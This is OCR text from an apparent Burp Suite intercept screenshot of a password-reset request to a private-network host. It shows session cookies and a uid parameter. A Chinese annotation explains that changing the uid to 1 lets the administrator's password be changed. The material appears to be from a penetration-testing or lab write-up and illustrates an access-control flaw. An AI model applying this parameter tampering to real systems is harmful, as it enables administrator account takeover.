 Intercept HTTP history WebSockets history Options
Request to http://10.10.1.100:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET request to /baji/
Type Name Value
URL /account/find_password/modify/key-477e6382c0e5509...
URL uid 20
Cookie wid__Session t12e5vtu6do1hn9t85sq123v80
Cookie PHPSESSID umkig8nk732sdi5md427195iq4
Cookie yanzma 7484
此处修改为1，即
可修改管理员密码